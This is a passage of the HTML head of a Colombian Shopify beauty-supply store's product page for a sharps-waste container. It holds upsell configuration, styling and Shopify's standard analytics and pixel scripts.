PRIORITARIO","price":390000,"text":"Agrega {title} por solo {price}","desc":"Tu pedido será preparado y despachado en menos de 24 horas✈️","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":1,"bC":"rgba(21, 118, 150, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"10007366992056","imgUrl":"","connV":"51469224181944","connDisc":0},{"name":"Bolsa en tinas","id":1688870492242,"prods":["7268487004344","6849905688760","6849983348920","7034878132408"],"title":"Kit bolsas para tus tinas 100 Uds","price":1490000,"text":"Agrega {title} por solo {price} 🎁","desc":"50 manicure/ 50 Pedicure","descC":"rgba(143, 27, 214, 1)","ticked":false,"isActive":false,"bgC":"rgba(204, 201, 253, 1)","c":"rgba(0,0,0,1)","bW":1,"bC":"rgba(143, 27, 214, 1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":"7303376273592","imgUrl":"","connV":"42393921978552","connDisc":160000},{"name":"GEMAS & FIJADOR","id":1691253674596,"prods":["7304043430072","7289463701688"],"title":"Gemas + Cepillo especial fijador para peinados","price":1690000,"text":"Agrega paquete de {title} por solo {price}🎁","desc":"","descC":"rgba(143, 27, 214, 1)","ticked":false,"isActive":false,"bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bW":3,"bC":"rgba(143, 27, 214, 1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":"7361984725176","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Quierespeinarteasi_1.png?v=1713077886","connV":"42591699108024","connDisc":1300000},{"name":"MOÑOS","id":1707313339043,"prods":["7304043430072"],"title":"2 moños","price":1490000,"text":"Complementa tu look & agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgba(247, 249, 251, 1)","c":"rgba(0,0,0,1)","bW":3,"bC":"rgba(243, 5, 5, 1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"7439754657976","imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Diseno_sin_titulo_45_1.png?v=1707314150","connV":"42900162969784","connDisc":1690000},{"name":"DESPACHO PRIORITARIO DIGO","id":1745450045249,"prods":["9919264555192","9920868384952","9914782974136"],"title":"DESPACHO PRIORITARIO✈️","price":390000,"text":"Agrega {title} por solo {price}","desc":"Tu pedido será preparado y despachado en menos de 24 horas🚚","descC":"rgba(0,0,0,1)","ticked":false,"isActive":false,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"SERUM GRATIS","id":1748093808805,"prods":["9976653185208","9976776065208"],"title":"2 Serum ¡GRATIS!","price":0,"text":"Tu pedido Incluye  {title} ","desc":"","descC":"rgba(89,89,89,1)","ticked":true,"isActive":false,"bgC":"rgb(242, 232, 255)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(1, 1, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Envio P. Dropi ","id":1750888791209,"prods":["9976776065208","9976653185208","9981626450104","9980554838200","9981132308664","9956732502200","9988833738936","10020278173880","9976777507000"],"title":"DESPACHO PRIORITARIO","price":390000,"text":"Agrega {title} por solo {price}","desc":"Tu pedido será preparado y despachado en menos de 24 horas✈️","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgba(187, 239, 237, 1)","c":"rgba(0,0,0,1)","bW":1,"bC":"rgba(21, 118, 150, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"10007366992056","imgUrl":"","connV":"51469224181944","connDisc":0},{"name":"DESPACHO PRIORITARIO EMDEL ","id":1751945711778,"prods":["9920868384952"],"title":"DESPACHO PRIORITARIO","price":390000,"text":"Agrega {title} por solo {price}","desc":"Tu pedido será preparado y despachado en menos de 24 horas✈️","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Despacho Prioritario GGP ","id":1758314355621,"prods":["10080392741048","10090022731960"],"title":"DESPACHO PRIORITARIO","price":390000,"text":"Agrega {title} por solo {price}","desc":"Tu pedido será preparado y despachado en menos de 24 horas✈️","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":1,"bC":"rgba(21, 118, 150, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"10095979266232","imgUrl":"","connV":"51807666143416","connDisc":100000},{"name":"Envio prioritario NIKOL-","id":1764979431028,"prods":["10090022731960","10080392741048","9976777507000"],"title":"DESPACHO PRIORITARIO","price":390000,"text":"Agrega {title} por solo {price}","desc":"Tu pedido será preparado y despachado en menos de 24 horas✈️","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":1,"bC":"rgba(21, 118, 150, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"10161398513848","imgUrl":"","connV":"52355808166072","connDisc":0}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1694705697989,"isActive":false,"name":"Nuevo downsell","prods":[],"minCl":"1","title":"¡Espera!","titleC":"rgba(20, 77, 132, 1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(0deg, rgba(253,91,130,1) 0%, RGBA(255,8,38,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":500},"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"right-arrow","bgC":"rgba(27, 171, 180, 1)","c":"rgba(255,255,255,1)","bR":10,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":10,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_no_decimals}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/cozy-antitheft/blocks/Cozy_Antitheft_Script_1.0.0/a34a1874-f183-4394-8a9a-1e3f3275f1a7 --><script src="https://cozyantitheft.addons.business/js/script_tags/tecnibelleza/default/protect.js?shop=tecnibelleza.myshopify.com" async type="text/javascript"></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59300905144,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59300905144,storefrontBaseUrl: "https://tecnibelleza.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"972456120","configuration":"{\"pixel_id\":\"524382158630970\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"903774392","configuration":"{\"pixelCode\":\"CUNM7PBC77U5VSG7B54G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80216248","configuration":"{\"tagID\":\"2613888067106\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"CO-TECNIBELLEZA","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"tecnibelleza.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/tecnibelleza.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15000.0,"currencyCode":"COP"},"product":{"title":"Guardian para residuos cortopunzantes 1.3L","vendor":"Tecnibelleza","id":"6839137730744","untranslatedTitle":"Guardian para residuos cortopunzantes 1.3L","url":"\/products\/guardian-para-residuos-cortopunzantes-1-3l","type":""},"id":"40290910437560","image":{"src":"\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330"},"sku":"13","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://tecnibelleza.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59300905144","storefrontBaseUrl":"https:\/\/tecnibelleza.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Guardian para residuos cortopunzantes 1.3L\",\"vendor\":\"Tecnibelleza\",\"id\":\"6839137730744\",\"untranslatedTitle\":\"Guardian para residuos cortopunzantes 1.3L\",\"url\":\"\/products\/guardian-para-residuos-cortopunzantes-1-3l\",\"type\":\"\"},\"id\":\"40290910437560\",\"image\":{\"src\":\"\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330\"},\"sku\":\"13\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":6839137730744,"gid":"gid:\/\/shopify\/Product\/6839137730744","vendor":"Tecnibelleza","type":"","handle":"guardian-para-residuos-cortopunzantes-1-3l","variants":[{"id":40290910437560,"price":1500000,"name":"Guardian para residuos cortopunzantes 1.3L","public_title":null,"sku":"13"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6839137730744,"requestId":"8460f1b9-9bc4-4e66-abf4-60f6b58e18e4-1769148899"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59300905144,
      theme_id: 174878130360,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tecnibelleza.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tecnibelleza.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tecnibelleza.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59300905144,"isMerchantRequest":null,"themeId":174878130360,"themeCityHash":"8816569654412202646","contentLanguage":"es","currency":"COP","eventMetadataId":"7ac32a51-5a8b-41c7-b89c-ed2c3cb680c0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6839137730744,"requestId":"8460f1b9-9bc4-4e66-abf4-60f6b58e18e4-1769148899","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":40290910437560,"productId":6839137730744,"productGid":"gid:\/\/shopify\/Product\/6839137730744","name":"Guardian para residuos cortopunzantes 1.3L","price":"15000.00","sku":"13","brand":"Tecnibelleza","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":40290910437560,"productId":6839137730744,"productGid":"gid:\/\/shopify\/Product\/6839137730744","name":"Guardian para residuos cortopunzantes 1.3L","price":"15000.00","sku":"13","brand":"Tecnibelleza","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/tecnibelleza.com\/products\/guardian-para-residuos-cortopunzantes-1-3l"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tecnibelleza.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tecnibelleza.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59300905144"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="174878130360"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tecnibelleza.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

